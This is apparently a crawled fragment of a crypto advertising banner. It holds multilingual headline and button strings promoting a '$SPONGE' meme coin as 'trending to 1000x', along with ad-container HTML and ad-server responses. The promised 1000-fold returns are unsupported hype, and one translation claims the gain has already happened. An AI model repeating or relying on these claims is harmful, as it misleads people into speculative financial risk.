    heading1.fr = VOUS AVEZ MANQUÉ PEPE?
    heading1.es = ¿Te perdiste Pepe?
    heading1.se = Har du missat Pepe?
    heading1.cs = Zmeškali jste Pepe?
    heading1.it = Ti sei perso Pepe coin?
    heading1.nl = Je kans op Pepe gemist?
    heading1.ko = 차기 페페코인이 될 코인은? 
    heading1.ja = ペペを買い損ねた？
    heading1.id = Ketinggalan Pepe?
    heading1.zh = 错过了Pepe？
    heading1.ru = Упустили токен Pepe?
    heading1.ar = فاتتك فرصة الاستثمار بعملة Pepe؟
    heading1.vi = Đã Bỏ Lỡ Pepe?
    heading1.bg = Пропуснахте Pepe?
    heading1.gr = Χάσατε το Pepe
    heading1.th = พลาดเหรียญ Pepe?
    heading1.sk = Zmeškali ste Pepe?
    heading1.no = Gikk du glipp av Pepe?
    heading1.pl = Przegapiłeś Pepe?
    heading1.tr = Pepe'yi Kaçırdınız Mı?
    heading1.fi = Missasitko Pepen?
    heading1.hu = Lemaradtál a PEPE-ről?
    heading1.de = Pepe verpasst?
    heading1.pt = Perdeu o Pepe?
    heading1.dk = Gik du glip af Pepe?
      


    heading2.en = $SPONGE Now Trending to 1000x!
    heading2.fr = Le $SPONGE en tendance, maintenant pourrait faire x1000!
    heading2.es = ¡$SPONGE ahora con tendencia a x1000!
    heading2.se = $SPONGE trendar nu till 1000x!
    heading2.cs = $SPONGE je nyní trendy a může vyrůst na 1000x!
    heading2.it = $SPONGE ha già fatto 1000x!
    heading2.nl = $SPONGE Is Nu Trending tot 1000x!
    heading2.ko = 현재 떠오르고 있는 밈 코인, $SPONGE
    heading2.ja = $SPONGEが1000倍にトレンド入り！
    heading2.id = $SPONGE Sekarang Menjadi Tren hingga 1000x!
    heading2.zh = $SPONGE现在是1000倍趋势！
    heading2.ru = Монета-мем SPONGE имеет потенциал 1000-кратного роста!
    heading2.ar = رمز الميم SPONGE$ يتجه الآن إلى ارتفاع 1000 ضعف!
    heading2.vi = $SPONGE Hiện Đang Có Xu Hướng Tăng x1000!
    heading2.bg = $SPONGE Сега e в тенденция експлодира с 1000x нагоре!
    heading2.gr = $SPONGE Τώρα σε τάση ανεβαίνει με 1000x!
    heading2.th = $SPONGE ตอนนี้ได้รับความนิยมถึง 1,000 เท่า!
    heading2.sk = $SPONGE je teraz trendy a môže vyrásť 1000-násobne!
    heading2.no = $SPONGE kan stige1000x!
    heading2.pl = Popularność $SPONGE Rośnie 1000x!
    heading2.tr = $SPONGE 1000x'e Çıkabilir!
    heading2.fi = $ SPONGE Nyt nousussa 1000x!
    heading2.hu = A $SPONGE érme trending, és akár 1000x is lehet!
    heading2.de = $SPONGE Jetzt bis zu 1000fach steigend!
    heading2.pt = $SPONGE subindo até 1000x!
    heading2.dk = $SPONGE Trender til at gå 1000x!
  


    cta.en = Buy Now
    cta.tr = Hemen Satın Al
    cta.pl = Kup Teraz
    cta.ko = 지금 구매하기
    cta.nl = Koop Nu
    cta.it = Compra Ora
    cta.es = Compra ahora
    cta.id = Beli Sekarang
    cta.ja = Buy Now
    cta.zh = 立即购买
    cta.ru = Купите сейчас
    cta.ar = اشترٍ الآن
    cta.de = Jetzt kaufen
    cta.vi = Mua Ngay Bây Giờ
    cta.hu = Vásárolj most
    cta.pt = Compre Agora
    cta.bg = Купете Сега
    cta.ro = Cumpărați acum!
    cta.cs = Koupit nyní
    cta.fr = Acheter maintenant
    cta.th = ซื้อตอนนี้
    cta.sl = Kupi zdaj
    cta.sk = Buy Now
    cta.no = Kjøp nå
    cta.se = Köp Nu
    cta.gr = Αγοράστε Τώρα!
    cta.fi = Osta nyt
    cta.hu = Vásárolj most!
    cta.pt = Compre agora
    cta.dk = Køb Nu



 



-->
</div>

<div class="clickout-container-config" data-type="banner" data-position="bottom"></div>
</div>
</div><div class="clickout-config" data-lang="en" data-style="" data-type="regular-native-box"></div><!-- Segment Pixel - ALLPAGES_REM - DO NOT MODIFY -->
<script src="https://secure.adnxs.com/seg?add=32385323&t=1" type="text/javascript"></script>
<!-- End of Segment Pixel -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://request-global.czilladx.com/serve/get.php?withoutAdCode=1&z=66095b06c552a32af&w=728&h=90&wd=0&n=2300215951344
body_size: 335
content:
https://request-global.czilladx.com/serve/view.php?w=728&h=90&z=66095b06c552a32af&c=DEFAULT&n=9d6729d13a08590457ac313bf9e8afc7d4871d39ce58a4d2649de4f966854e7e&integrity=[base64]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://request-global.czilladx.com/serve/get.php?withoutAdCode=1&z=66095b06c552a32af&w=728&h=90&wd=0&n=2536127433902
body_size: 338
content:
https://request-global.czilladx.com/serve/view.php?w=728&h=90&z=66095b06c552a32af&c=DEFAULT&n=8cc7af17b7c52dce3715417c06840461b674d6d2ba736bf571500320bba28ae6&integrity=[base64]